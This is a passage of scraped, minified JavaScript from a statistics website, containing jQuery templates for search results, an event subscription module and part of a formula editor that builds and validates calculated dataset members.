")),__.push('  <div class="content"><\/div> <\/div>');return __});jQuery.template("Tmpl-search-timeseries-metadata",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<ul>  "),typeof mnemonics!="undefined"&&mnemonics!=null&&(typeof mnemonics=="function"?mnemonics.call($item):mnemonics)&&(__.push("  <li><span>"),typeof mnemonicsTitle!="undefined"&&mnemonicsTitle!=null&&__.push($.encode(typeof mnemonicsTitle=="function"?mnemonicsTitle.call($item):mnemonicsTitle)),__.push("<\/span> "),typeof mnemonics!="undefined"&&mnemonics!=null&&__.push($.encode(typeof mnemonics=="function"?mnemonics.call($item):mnemonics)),__.push("<\/li>  ")),__.push("  "),typeof data_members!="undefined"&&data_members!=null&&$.each(typeof data_members=="function"?data_members.call($item):data_members,function(member_key,members){with(this)__.push("   "),typeof members!="undefined"&&members!=null&&$.each(typeof members=="function"?members.call($item):members,function(n,fields){with(this)__.push("    "),typeof fields!="undefined"&&fields!=null&&$.each(typeof fields=="function"?fields.call($item):fields,function(name,field_value){with(this)__.push("     <li><span>"),typeof member_key!="undefined"&&member_key!=null&&__.push($.encode(typeof member_key=="function"?member_key.call($item):member_key)),__.push(" "),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push(":<\/span> "),typeof field_value!="undefined"&&field_value!=null&&__.push($.encode(typeof field_value=="function"?field_value.call($item):field_value)),__.push("<\/li>    ")}),__.push("   ")}),__.push("  ")}),__.push("  "),typeof data_attributes!="undefined"&&data_attributes!=null&&$.each(typeof data_attributes=="function"?data_attributes.call($item):data_attributes,function(attr_key,attr_value){with(this)__.push("   <li><span>"),typeof attr_key!="undefined"&&attr_key!=null&&__.push($.encode(typeof attr_key=="function"?attr_key.call($item):attr_key)),__.push(":<\/span> "),typeof attr_value!="undefined"&&attr_value!=null&&__.push($.encode(typeof attr_value=="function"?attr_value.call($item):attr_value)),__.push("<\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-search-single-series-chart",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="single-series-chart" style="width: '),typeof width!="undefined"&&width!=null&&__.push($.encode(typeof width=="function"?width.call($item):width)),__.push('">   '),typeof withTitle!="undefined"&&withTitle!=null&&(typeof withTitle=="function"?withTitle.call($item):withTitle)&&(__.push('   <h3 class="series-title-header">    <a class="'),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle)&&__.push("formatted-title "),__.push('data-resource-url" href="'),typeof dataset.dataUrl!="undefined"&&dataset.dataUrl!=null&&__.push($.encode(typeof dataset.dataUrl=="function"?dataset.dataUrl.call($item):dataset.dataUrl)),__.push('" target="_blank" data-id="dataset.id">'),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle)?(__.push(""),typeof dataset.formattedTitle!="undefined"&&dataset.formattedTitle!=null&&__.push(typeof dataset.formattedTitle=="function"?dataset.formattedTitle.call($item):dataset.formattedTitle),__.push("")):!0&&(__.push(""),typeof dataset.title!="undefined"&&dataset.title!=null&&__.push($.encode(typeof dataset.title=="function"?dataset.title.call($item):dataset.title)),__.push("")),__.push("<\/a>    "),typeof dataset.sourceId!="undefined"&&dataset.sourceId!=null&&(typeof dataset.sourceId=="function"?dataset.sourceId.call($item):dataset.sourceId)&&(__.push("     <span> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-single-series-chart.htm","by"))),__.push(" <\/span><!--     -->"),!0&&{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.sourceId,title:dataset.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:dataset.premiumSource,url:dataset.sourceUrl,formattedText:dataset.formattedSourceId,text:dataset.sourceId,title:dataset.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--    -->")),__.push("   <\/h3>   ")),__.push('   <div class="single-chart-container '),typeof premium!="undefined"&&premium!=null&&(typeof premium=="function"?premium.call($item):premium)&&__.push("blurred"),__.push('"><\/div>   '),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js
body_size: 271
content:
var Knoema=Knoema||{};Knoema.Events=Knoema.Events||{cache:{},subscribe:function(n,t,i){var u=Knoema.Events.cache,i=i||this,o=this,f=n.split(" "),e,r;for(e in f)r=f[e],u[r]=u[r]||[],u[r].push({callback:t,context:i,subscriber:o});return this},unsubscribe:function(n){var r=Knoema.Events.cache,e=this,f,o,t,i,u;if(n){f=n.split(" ");for(o in f)for(t=f[o],r[t]=r[t]||[],i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1)}else for(t in r)for(i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1);return this},raise:function(n,t){var i=Knoema.Events.cache,e=this,r;for(i[n]=i[n]||[],r=0;r<i[n].length;r++){var f=i[n][r],o=f.callback,s=f.context,u=[{target:e}];t&&(u=u.concat(t));o.apply(s,u)}return this},retrofit:function(n){n.subscribe=Knoema.Events.subscribe;n.unsubscribe=Knoema.Events.unsubscribe;n.raise=Knoema.Events.raise}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js
body_size: 8458
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(t,i,r,u,f,e,o,s){this._aggregationFunctions=["avga","avgg","max","min","sum"];this._transformList=n.TransformationManager.getTransformList();this._formulaLiteralMemberChar="~";this._getMatchingLeftParanthesis=function(n){var t=n.prevUntil(".left-paren",".right-paren").length;return n.prevAll(".left-paren").eq(t)};this._container=t;this._dimensionId=u;this._datasetId=r;this._calculatedMember=f;this._calculatedMemberDetails=e;this._tsManager=o;this._memberListOptions=s;this._options=i;this.load()}return t.prototype.load=function(){var i=this,t=$(this._container),u,r;this._empty();t.show();this._styleFormulaEditor();t.find(".formula-name").css("width",t.find(".add-formula").width()-t.find(".add-formula .save").width()-t.find(".add-formula .close").width()-t.find(".add-formula label").width()-50);u=t.find(".member-selection");r={datasetId:this._datasetId,dimensionId:this._dimensionId,frequencies:this._tsManager.getFrequencies(),multiSelect:!0,filter:this._memberListOptions.filter,filterQuery:this._memberListOptions.filterQuery,presetsOn:!1};this._dimensionId==="Time"&&(r.datasetIds=[this._datasetId]);this._memberlistcomponent=new n.DimensionMemberList(u,r,function(){i._addOperators();t.find(".formula-members").find(".operator,.operand,.const,.relationship,.paren,.batch-operator").draggable({revert:"invalid",helper:"clone"});t.find(".member-selection").find(".member-text").draggable({revert:"invalid",helper:"clone",appendTo:"body",zIndex:2700,scroll:!1});var n=i._getFormulaDomElement("operand");t.find(".formula-box").append(n);n.addClass("element-active").attr("tabIndex",0).focus();i._calculatedMember?i._populateFormula():$.defaultText()});this._bindEventHandlers()},t.prototype._populateFormula=function(){var i=$(this._container),u=i.find(".formula-box"),t,r;i.find(".formula-name").val(this._calculatedMember.Name);this._isAutoTitle=!1;t=this._calculatedMember.Formula;this._dimensionId=="Time"&&t.length==3&&$.inArray(t[2],this._aggregationFunctions)>-1&&Date.parse(t[0])&&!n.Utils.isStatisticalFormattedDate(t[0])&&(this._calculatedMember.Formula[0]=n.Utils.statisticalFormattedDate(new Date(this._calculatedMember.Formula[0]),"A"),this._calculatedMember.Formula[1]=n.Utils.statisticalFormattedDate(new Date(this._calculatedMember.Formula[1]),"A"));r=this._convertPostfixToInfix(this._calculatedMember.Formula);u.find(".operand").remove();this._populateInfixToHTML(r);this._calculatedMember.Transform&&this._addTransform(this._calculatedMember.Transform);this._changeLayout()},t.prototype._populateInfixToHTML=function(n){var e=$(this._container),i=e.find(".formula-box"),f,t,r,u;for(f in n)if(t=n[f],$.isArray(t))this._populateInfixToHTML(t);else{r=null;u="";switch(t.type){case"aggregationArgument":i.append(this._getFormulaDomElement("operand",t.value,{"class":"aggregationArgument",Id:t.value}));break;case"variable":u=this._getDimensionMemberName(this._dimensionId,t.value);i.append(this._getFormulaDomElement("operand",u,{Id:t.value}));break;case"operator":i.append(this._getFormulaDomElement("operator",t.value));break;case"relationship":u=this._getDimensionMemberName(t.dimensionId,t.memberKey);i.append(this._getFormulaDomElement("relationship","Ratio To: "+t.dimensionId+"-"+u,{"data-dimensionId":t.dimensionId,"data-memberKey":t.memberKey}));break;case"const":i.append(this._getFormulaDomElement("operand",t.value).addClass("const").attr("contentEditable","true"));break;case"left-paren":i.append(this._getFormulaDomElement("left-paren",t.value));break;case"right-paren":i.append(this._getFormulaDomElement("right-paren",t.value));break;case"ifNull":i.append(this._getFormulaDomElement("ifNull",t.value));break;case"dimSum":i.append(this.getDimSumDomElement(t.value));break;case"lag":r=i.children().last();this._populateOperandLag(r,r.text(),t.lagValue);break;case"comma":i.append(this._getFormulaDomElement("comma",t.value,{style:"background-color:white;min-width:0"}));break;case"replacementConst":i.append(this._getFormulaDomElement("replacementConst",t.value,{"class":"const",contentEditable:!0}));break;case"aggregationFunction":i.append(this._getFormulaDomElement("aggregationFunction",this._getAggregationFunctionName(t.value)));break;case"dbAggregation":r=i.children().last();this._populateDbAggregation(r,r.text(),t.value)}}},t.prototype._bindEventHandlers=function(){var n=this,t=$(this._container),i=".formula-box .operand, .formula-box .operator, .formula-box .left-paren, .formula-box .right-paren, .formula-box .relationship, .formula-box .ifNull, .formula-box .aggregationFunction, .formula-box .dbAggregation, .formula-box .dimSum";t.off("click",".save");t.on("click",".save",function(){n.save()});t.off("click",".close");t.on("click",".close",function(){$(n._container).trigger("close.formulaEditor");n.close()});t.off("change",".formula-members .transform");t.on("change",".formula-members .transform",function(t){var i=String($(t.target).val());n.transform&&n._removeTransform();i!=="none"&&(n._addTransform(i),n._changeLayout())});t.off("keydown",".formula-name");t.on("keydown",".formula-name",function(){n._isAutoTitle=!1});t.off("click",i);t.on("click",i,function(t){var i=$(t.target),r=$(n._container).find(".formula-box").find(".element-active");r.removeClass("element-active");i.addClass("element-active").attr("tabIndex",0).focus();i.hasClass("dimSum")&&(n._dimSumPreSelect=!0);n.refreshMemberList()});t.off("click",".formula-members span");t.on("click",".formula-members span",function(t){var i=$(t.target);return n._replaceOperand(i),n._changeLayout(),!1});t.off("keyup",i+", .formula-box .replacementConst, .formula-box .comma");t.on("keyup",i+", .formula-box .replacementConst, .formula-box .comma",function(t){n._handleKeyUp(t)});t.off("keydown",".operand.const");t.on("keydown",".operand.const",function(t){n._handleKeyDown(t)});t.off("resize",".formula-box");t.on("resize",".formula-box",function(){n._changeLayout});t.off("selectionChanged");t.on("selectionChanged",function(i,r,u){var o=t.find('[id="'+r+'"]').parent().find(".member-text").clone(),f,e;return o.attr("id",r).addClass("operand"),f=$(n._container).find(".formula-box").find(".element-active"),u&&!f.hasClass("dimSum")?(n._addMember(o),n._memberlistcomponent.deselect(r)):f.hasClass("dimSum")&&(e=[],$.isArray(r)?e=r:r!==null&&(e=[r]),n.toggleDimSum(f,e),n._dimSumPreSelect=!1),!1})},t.prototype.save=function(){var t=$(this._container),n;return this._validateFormula()&&(n=t.find(".formula-box").find(".batch-operator"),n.length>=1?this._showBatchFormulaChooser():$(this._container).trigger("close.formulaEditor",[[this._getFormula()]])),!1},t.prototype._validateFormula=function(){var t=$(this._container),h=String(t.find(".add-formula").find("input:text").val()),r,f,i,e,l,c;if(n.Utils.strEquals(h,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(h=null),!h)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Name can't be empty!")).fadeIn().delay(500).fadeOut(),!1;if(r=this._getInfixFromDom(),r.length===1&&(i=r[0],i.value===""))return this._options.allowEmptyFormula?!0:(t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Formula can't be empty!")).fadeIn().delay(500).fadeOut(),!1);for(f=0;f<r.length;f++){if(i=r[f],i.value==="")return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid formula, some of the formula member don't have value in it!")).fadeIn().delay(2e3).fadeOut(),!1;if(i.type==="const"){if(e=parseFloat(i.value),isNaN(e))return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid number to the constant member!")).fadeIn().delay(1e3).fadeOut(),!1;if(e>17976931348623157e292)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","A constant in the formula is greater than the allowed max value (1.7976931348623157e+308).")).fadeIn().delay(1e3).fadeOut(),!1}if(i.type==="ifNull"){if(e=parseFloat(i.replacementConst),isNaN(e))return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid number as argument to ifNull function.")).fadeIn().delay(1e3).fadeOut(),!1;if(e>17976931348623157e292)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Constant argument in ifNull is greater than the allowed max value (1.7976931348623157e+308).")).fadeIn().delay(1e3).fadeOut(),!1}if(i.type==="aggregationFunction"){var w=r[f-1].value,b=r[f-2].value,k=n.Utils.freqFromStatisticalFormattedDate(w),d=n.Utils.freqFromStatisticalFormattedDate(b);if(d!==k)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","A time aggregation function has arguments with dissimilar frequencies.")).fadeIn().delay(1e3).fadeOut(),!1}}if(this.transform){if(l=this.transform.split("-"),c=l[0],n.TransformationManager.checkTransformParam(c,"interval")){var a=t.find(".transform-interval"),v=a.val(),s=parseInt(v),u=null;if(isNaN(s)?u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide an valid integer greater than 1 as interval argument."):s<=1&&(u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide an integer greater than 1 as interval argument.")),u)return t.find(".message").html(u).fadeIn().delay(2e3).fadeOut(),!1;String(s)!==v&&a.val(s)}if(n.TransformationManager.checkTransformParam(c,"lag")){var y=t.find(".transform-lag"),p=y.val(),o=parseInt(p),u=null;if((isNaN(o)||o<1||o>1e3)&&(u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide a valid value between 1 and 1000 as lag argument.")),u)return t.find(".message").html(u).fadeIn().delay(2e3).fadeOut(),!1;String(o)!==p&&y.val(o)}}return!0},t.prototype._addMember=function(n){this._replaceOperand(n);this._changeLayout()},t.prototype._changeLayout=function(){var n=$(this._container),t=n.find(".formula-box").height()+10;n.find(".formula-members").css("bottom",t);n.find(".add-formula").css("bottom",t+53);n.find(".member-selection").css("bottom",t+40+40+20);n.find(".message").css("margin-top",n.find(".member-selection").height()+20);this._memberlistcomponent&&this._memberlistcomponent.resize()},t.prototype._styleFormulaEditor=function(){var n=$(this._container),t=n.find(".member-selection");n.css("top","0");n.find(".formula-box").css({"min-height":"30px","max-height":"40%"});n.find(".message").css("margin-top",n.find(".member-selection").height()+20);t.css({bottom:140,"border-bottom":"5px solid lightgray","min-height":"30%"});this._changeLayout()},t.prototype._setActiveItemFocus=function(){var n=$(this._container).find(".formula-box").find(".element-active");n.click()},t.prototype._replaceOperand=function(t){var i=$(this._container).find(".formula-box").find(".element-active"),o,r,a,s,h,v,u,e,c,f;if(i.length===1){if(i.hasClass("aggregationArgument"))t.hasClass("operand")&&(i.text(t.text()),i[0].id=t[0].id,i.removeClass("element-active"),i.removeClass("const").removeAttr("contentEditable"));else if(i.hasClass("operand")||i.hasClass("dimSum")&&!t.hasClass("member-text"))t.hasClass("const")?(i.text("0.00").addClass("const").attr("contentEditable","true").focus(),i[0].id=t[0].id):t.hasClass("operator")?(o=this._getFormulaDomElement("operand"),i.after(o).after(t.clone()),i.removeClass("element-active"),o.addClass("element-active").focus()):t.hasClass("paren")?(u=this._getFormulaDomElement("left-paren","("),i.before(u),f=this._getFormulaDomElement("right-paren",")"),i.after(f)):t.hasClass("relationship")?(this._showRelationshipChooser(i),i.removeClass("element-active")):t.hasClass("operand")?(this._container.find(".formula-name").val()==i.text()&&this._container.find(".formula-name").val(t.text()),i.text(t.text()),i[0].id=t[0].id,i.removeClass("const").removeAttr("contentEditable"),this._options.enableDbAggregation&&(i.removeClass("batch-operator"),i.removeData("lagValue"),this._applyDbAggregation(i,"sum"),i.addClass("element-active"))):t.is(".lag-positive, .lag-negative")?this._applyLagFunction(i,t.hasClass("lag-negative")):t.is(".dbAggregation")?this._applyDbAggregation(i,t.data("value")):t.hasClass("batch-operator")?(i.text(t.text()),i.addClass(t.attr("class")),r=String($(this._container).find(".formula-name").val()),n.Utils.strEquals(r,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(r=""),r=r?r.search("[X]")!=-1?r:r+" "+t.text():t.text(),$(this._container).find(".formula-name").val(r),i.removeClass("const").removeAttr("contentEditable"),this._options.enableDbAggregation&&this._applyDbAggregation(i,"sum")):t.hasClass("ifNull")?(a=this._getFormulaDomElement("ifNull","IfNull"),i.before(a),u=this._getFormulaDomElement("left-paren","("),i.before(u),e=this._getFormulaDomElement("comma",",",{style:"background-color:white;min-width:0"}),i.after(e),s=this._getFormulaDomElement("replacementConst","0.00",{"class":"const",contentEditable:!0}),e.after(s),f=this._getFormulaDomElement("right-paren",")"),s.after(f)):t.hasClass("dimSum")?(h=this.getDimSumDomElement("all"),i.before(h),i.remove(),h.addClass("element-active").focus(),this._isAutoTitle&&this._container.find(".formula-name").val("Sum of all")):t.hasClass("aggregationFunction")&&(v=this._getFormulaDomElement("aggregationFunction",t.text()),i.before(v),u=this._getFormulaDomElement("left-paren","("),i.before(u),e=this._getFormulaDomElement("comma",",",{style:"background-color:white;min-width:0"}),i.after(e),c=this._getFormulaDomElement("operand","",{"class":"aggregationArgument"}),e.after(c),f=this._getFormulaDomElement("right-paren",")"),c.after(f),i.addClass("aggregationArgument"),i.hasClass("const")&&i.removeClass("const").removeAttr("contentEditable").text("")),i.hasClass("batch-operator")&&!t.hasClass("batch-operator")&&t.hasClass("operand")&&i.removeClass("batch-operator"),t.is(".const, .operand, .batch-operator")&&this._clearOperandLag(i);else if(i.hasClass("operator"))t.hasClass("operator")&&(i.text(t.text()),i[0].id=t[0].id,i.removeClass("element-active"));else if(i.hasClass("left-paren")){if(t.hasClass("operator")){var y=t.text(),l=this._getFormulaDomElement("operand"),p=this._getFormulaDomElement("operator",y);i.before(l,p)}}else if(i.hasClass("right-paren")){if(t.hasClass("operator")){var y=t.text(),l=this._getFormulaDomElement("operand"),p=this._getFormulaDomElement("operator",y);i.after(p,l);i.removeClass("element-active");l.addClass("element-active")}}else i.hasClass("aggregationFunction")&&t.hasClass("aggregationFunction")&&i.text(t.text());this._setActiveItemFocus()}},t.prototype.refreshMemberList=function(){var t=$(this._container).find(".formula-box").find(".element-active"),n,i;t.hasClass("dimSum")?(n=t.data("members"),n!=="all"&&(i=n.split(","),this._memberlistcomponent.select(i))):this._memberlistcomponent.deselectAll()},t.prototype._handleKeyUp=function(n){var t=$(this._container).find(".formula-box").find(".element-active"),r,u,s,i,f,e,o;return t.length===1&&(n.shiftKey&&n.keyCode===8||n.keyCode===46?(t.hasClass("left-paren")?(r=this._getMatchingRightParanthesis(t),t.prev().is(".ifNull, .aggregationFunction")?this._deleteActiveElement(r.prev()):r.prev().hasClass("relationship")?this._deleteActiveElement(t.prev()):this._deleteActiveElement(r)):t.hasClass("right-paren")?(u=this._getMatchingLeftParanthesis(t),u.prev().is(".ifNull, .aggregationFunction")?this._deleteActiveElement(u.prev()):t.prev().hasClass("relationship")?this._deleteActiveElement(t.prev()):this._deleteActiveElement(u)):t.hasClass("operand")?(i=t.next(".operator"),i.length==0&&(i=t.prev(".operator")),this._deleteActiveElement(i)):t.hasClass("dimSum")?(s=t.data("members"),s==="all"&&(i=t.next(".operator"),i.length==0&&(i=t.prev(".operator")),this._deleteActiveElement(i))):t.hasClass("operator")&&(f=t.next(".operand"),f.length==0&&(f=t.prev(".operand")),this._deleteActiveElement(t),t=f),this._deleteActiveElement(t)):n.keyCode===37?(e=t.prev(),e.length===0||e.hasClass("open-paren")||(t.removeClass("element-active").attr("tabIndex",""),e.addClass("element-active").attr("tabIndex",0).focus())):n.keyCode===39&&(o=t.next(),o.length===0||o.hasClass("close-paren")||(t.removeClass("element-active").attr("tabIndex",""),o.addClass("element-active").attr("tabIndex",0).focus()))),this._changeLayout(),!1},t.prototype._handleKeyDown=function(n){var t=$(n.target),i;return n.keyCode===13&&t.hasClass("const")?(n.preventDefault(),i=t.nextAll(".operand:first"),i.length!==0&&(t.removeClass("element-active"),t.trigger("focusout"),i.addClass("element-active").click()),this._changeLayout(),!1):(this._changeLayout(),!0)},t.prototype._deleteActiveElement=function(n){var u,e,o,i,t;if(!n.hasClass("aggregationArgument"))if(n.hasClass("operand")||n.hasClass("dimSum")){if(u=n.hasClass("dimSum"),e=u?n.data("members"):"",u&&this._memberlistcomponent.deselectAll(),e&&e!=="all"){n.data("members","all");n.text("Sum(all)");return}u&&n.removeClass("dimSum").addClass("operand");$(this._container).find(".formula-box").find(".operand").length>1?(t=n.next(),t.length!==0?t.hasClass("close-paren")||t.addClass("element-active").attr("tabIndex",0).focus():(o=n.prev(),o.hasClass("open-paren")||o.addClass("element-active").attr("tabIndex",0).focus()),n.remove()):(this._clearOperandLag(n),n.text(""),n[0].id="",n.hasClass("batch-operator")&&(n.removeClass("batch-operator"),i=String($(this._container).find(".formula-name").val()),i.search("[X]")!==-1&&(i=i.replace("[X]",""),$(this._container).find(".formula-name").val(i))),n.attr("tabIndex",""))}else if(n.hasClass("relationship")){var s=n.prev(),f=n.next(),r=this._getMatchingLeftParanthesis(f);n.remove();r.remove();f.remove();s.addClass("element-active").attr("tabIndex",0).focus()}else if(n.hasClass("ifNull")){var s=n.next().next(),r=n.next(),f=this._getMatchingRightParanthesis(r),h=n.nextAll(".comma:first"),c=n.nextAll(".replacementConst:first");n.remove();r.remove();h.remove();c.remove();f.remove();s.addClass("element-active").attr("tabIndex",0).focus()}else if(n.hasClass("aggregationFunction")){var s=n.next().next(),r=n.next(),f=this._getMatchingRightParanthesis(r),h=n.nextAll(".comma:first"),l=n.nextAll(".aggregationArgument").eq(1);n.remove();r.remove();h.remove();l.remove();f.remove();s.removeClass("aggregationArgument").addClass("element-active").attr("tabIndex",0).focus()}else n.hasClass("replacementConst")||n.hasClass("comma")||(t=n.next(),t.hasClass("close-paren")||t.addClass("element-active").attr("tabIndex",0).focus(),n.remove());this._setActiveItemFocus()},t.prototype._getDimensionMemberName=function(t,i){var f,r,e,u;if(t==="Time")return i;for(f in this._calculatedMemberDetails)if(r=this._calculatedMemberDetails[f],n.Utils.strEquals(r.DimensionId,t))for(e in r.DimensionMembers)if(u=r.DimensionMembers[e],String(u.Key)===i)return u.Name},t.prototype._applyLagFunction=function(t,i){var r;if(t.text()!==""&&!t.hasClass("const")){var f=[-365,-24,-23,-22,-21,-20,-19,-18,-17,-16,-15,-14,-13,-12,-11,-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,365],u=parseInt(t.data("lagValue")),e=t.data("memberName");u?(r=$.inArray(u,f),r>-1&&(i?r==f.length-1?n.Utils.showWarningMessage("Minimum allowed lag value is 365"):r++:r==0?n.Utils.showWarningMessage("Maximum allowed lag value is 365"):r--,u=f[r])):(u=i?1:-1,e=t.text());this._populateOperandLag(t,e,u)}},t.prototype._lagNote=function(n){return n?"[t"+(-n>0?"+":"")+-n+"]":""},t.prototype._applyDbAggregation=function(n,t){if(n.text()!==""&&!n.hasClass("const")){var i=n.hasClass("batch-operator")?"[X]":this._memberlistcomponent.getMemberName(n.attr("id"));this._populateDbAggregation(n,i,t);n.text(n.text()+this._lagNote(n.data("lagValue")))}},t.prototype._populateOperandLag=function(n,t,i){i===0?(this._clearOperandLag(n),n.text(t)):(n.data("memberName",t),n.data("lagValue",i),i=-1*i,n.text(t+"[t"+(i>0?"+":"")+i+"]"))},t.prototype._populateDbAggregation=function(n,t,i){n.data("db-aggregation",i);var u=this._getDbAggregationName(i),r=u+"("+t+")";this._container.find(".formula-name").val()===n.text()&&this._container.find(".formula-name").val(r);n.text(r)},t.prototype._clearOperandLag=function(n){n.data("lagValue")&&n.removeData("lagValue memberName")},t.prototype._showRelationshipChooser=function(t){var e=this,i=$('<div title="'+$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Choose Relationship")+'"><\/div>'),r=null,f=null,u=null,o=null,s;i.knDialog({modal:!0,width:500,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","OK"),click:function(){i.remove();r&&f&&u&&e._addRelationship(t,r,f,u)}},"cancel"]});i.off("change",".formula-reln-chooser-dimension select");i.on("change",".formula-reln-chooser-dimension select",function(n){r=$(n.target).val();o.setOptions({datasetId:e._datasetId,dimensionId:r,multiSelect:!1})});i.off("selectionChanged");i.on("selectionChanged",function(n,t,e){var s=i.find(".formula-reln-chooser-selected-value");return e?(f=t,u=o.getMemberName(t),s.text(r+" : "+u)):(f=null,u=null,s.text("")),!1});s=n.Utils.buildUrl("relationshipChooser",{datasetId:this._datasetId,excludedDimension:this._dimensionId});i.busy(document.page.loadView(s,i.get(0),{},function(){r=i.find(".formula-reln-chooser-dimension select").val();o=new n.DimensionMemberList(i.find(".formula-reln-chooser-members"),{datasetId:e._datasetId,dimensionId:r,multiSelect:!1,savePresets:!1})}))},t.prototype._showBatchFormulaChooser=function(){var u=this,t=$.tmpl("Tmpl-knoema-dim-filter-batch-formula-chooser"),f=this._datasetId,r=this._dimensionId,e=[],o={datasetId:f,dimensionId:r,frequencies:this._tsManager.getFrequencies(),multiSelect:!0,savePresets:!1},i;r==="Time"&&(o.datasetIds=[f]);i=new n.DimensionMemberList(t.find(".batch-member-chooser"),o);t.knDialog({modal:!0,width:500,height:522,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Ok"),click:function(){var f,o,n,s;if(t.remove(),f=i.getSelection(),f.length>0){for(o in f)n=f[o],r==="Time"&&/\\\//.test(n)&&(n=n.replace(/\\\//g,"/")),s={memberName:i.getMemberName(n),memberId:n},e.push(s);u._addBatchFormula(e)}else $(u._container).trigger("close.formulaEditor")}},"cancel"]});t.on("click",".select-all",function(){return i.selectAll(),!1});t.on("click",".deselect-all",function(){return i.deselectAll(),!1})},t.prototype._addBatchFormula=function(t){var i=String($(this._container).find(".formula-name").val()),s=[],p=this._getInfixFromDom(),w=this._options.displayList.getExistingCalculatedKeys(),r,h,f,c,e,l,o,u,v,y;for(r in t){h=t[r];f=$.extend(!0,[],p);for(c in f)e=f[c],e.type=="batch-operator"&&(e.type="variable",e.value=h.memberId);if(l=this._convertInfixToPostfix(f),o=void 0,o=r==="0"&&this._calculatedMember?this._calculatedMember.Key:n.Utils.getUniqueCalculatedKey(w),u=void 0,this._dimensionId==="Time"){var a=t[r].memberId,b=n.Utils.dateFromStatisticalFormattedDate(a),k=n.Utils.freqFromStatisticalFormattedDate(a);u=n.Utils.uiFormattedDate(b,k)}else u=t[r].memberName;v=i?i.search("[X]")!=-1?i.replace("[X]",u):i+" "+u:i;y={Key:o,Name:v,Formula:l,Transform:this.transform};s.push(y)}$(this._container).trigger("close.formulaEditor",[s])},t.prototype._addRelationship=function(n,t,i,r){t&&i&&r&&(n.before(this._getFormulaDomElement("left-paren","(")).after(this._getFormulaDomElement("right-paren",")")).after(this._getFormulaDomElement("relationship","Ratio To: "+t+"-"+r,{"data-dimensionId":t,"data-memberKey":i})),this._changeLayout())},t.prototype.close=function(){var n=$(this._container);return n.hide(),!1},t.prototype._empty=function(){var n=$(this._container);n.find(".formula-members,.formula-box").empty();n.find(".formula-name").val("");this._isAutoTitle=!0},t.prototype._removeTransform=function(){var n=$(this._container).find(".formula-box");n.find(".transform").remove();n.find(".open-paren:first").remove();n.find(".close-paren:last").remove();this.transform=null},t.prototype._addTransform=function(t){var o,r,h,l,f,e;this.transform=t;o=$(this._container);r=o.find(".formula-box");r.prepend(this._getFormulaDomElement("open-paren","("));var i=t.split("-"),u=i[0],s=!1,c=!1;o.find(".formula-members 